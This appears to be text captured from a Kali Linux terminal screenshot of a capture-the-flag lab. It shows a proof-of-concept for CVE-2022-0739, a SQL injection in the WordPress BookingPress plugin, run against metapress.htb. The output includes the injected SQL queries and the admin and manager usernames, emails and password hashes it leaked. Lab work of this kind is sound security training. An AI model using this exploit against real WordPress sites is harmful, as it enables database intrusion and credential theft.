 kali@kali: ~/Downloads × kali@kali: ~/Desktop/metatwo/cve_2022_0739 ×
┌──(kali㉿kali)-[~/Desktop/metatwo/cve_2022_0739]
└─$ python main.py --url http://metapress.htb/event
CVE-2022-0739
PoC for CVE-2022-0739 - Wordpress BookingPresss Plugin Version < 1.0.11
[*] Requesting: http://metapress.htb/event
[*] Got Page. Title: 'Events &#8211; MetaPress'
[+] Vulnerable version detected: 1.0.10
[+] Got Nonce: 9889ce4f5d
[+] Got AJAX URL: http://metapress.htb/wp-admin/admin-ajax.php
[*] Fetching Target Info ...
[*] Running Data Query: SELECT VERSION(),@@version_comment,@@version_compile_os,0,USER(),DATABASE(),7,8,9
[+] Target Info:
[+] Version : 10.5.15-MariaDB-0+deb11u1
[+] Version Comment : Debian 11
[+] Compile OS : debian-linux-gnu
[+] Database : blog@localhost
[+] User : blog
[*] Leaking Wordpress Credentials ...
[*] Running Data Query: SELECT COUNT(*),2,3,4,5,6,7,8,9 FROM wp_users
[+] User Count: 2
[*] Running Data Query: SELECT user_login,user_email,user_pass,4,5,6,7,8,9 FROM wp_users LIMIT 1 OFFSET 0
[*] Running Data Query: SELECT user_login,user_email,user_pass,4,5,6,7,8,9 FROM wp_users LIMIT 1 OFFSET 1
Username Email Password Hash
admin admin@metapress.htb $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.
manager manager@metapress.htb $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70
┌──(kali㉿kali)-[~/Desktop/metatwo/cve_2022_0739]
└─$